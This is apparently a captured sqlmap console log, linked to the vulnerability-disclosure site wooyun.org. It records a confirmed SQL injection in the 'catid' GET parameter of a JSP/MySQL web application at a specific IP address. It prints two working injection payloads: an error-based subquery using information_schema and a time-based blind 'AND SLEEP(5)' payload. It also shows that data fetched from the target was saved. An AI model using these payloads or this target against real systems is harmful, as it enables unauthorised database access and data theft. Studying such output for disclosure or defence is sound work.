 sqlmap
---
Place: GET
Parameter: catid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: catid=17 AND (SELECT 1585 FROM(SELECT COUNT(*),CONCAT(CHAR(58,105,1
11,105,58),(SELECT (CASE WHEN (1585=1585) THEN 1 ELSE 0 END)),CHAR(58,98,101,115
,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: catid=17 AND SLEEP(5)
---
[16:33:02] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[16:33:02] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\121.10.252.178'
[*] shutting down at: 16:33:02
www.wooyun.org
C:\Python27\sqlmap>